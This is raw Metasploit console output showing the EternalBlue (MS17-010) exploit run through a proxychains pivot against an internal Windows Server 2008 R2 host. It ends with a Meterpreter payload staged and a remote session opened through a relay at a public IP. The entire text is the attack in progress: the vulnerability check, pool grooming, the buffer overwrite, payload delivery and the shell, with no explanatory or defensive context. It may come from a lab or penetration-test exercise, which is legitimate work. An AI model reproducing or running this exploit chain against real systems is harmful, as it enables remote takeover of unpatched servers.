 [proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] 172.22.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:135  ...  OK
[+] 172.22.1.21:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.1.21:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.1.21:445 - The target is vulnerable.
[*] 172.22.1.21:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Connection established for exploitation.
[+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.1.21:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.22.1.21:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.22.1.21:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.1.21:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (201798 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (192.168.116.6:34134 → 47.122.38.153:6666) at 2025-03-07 13:47:45 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=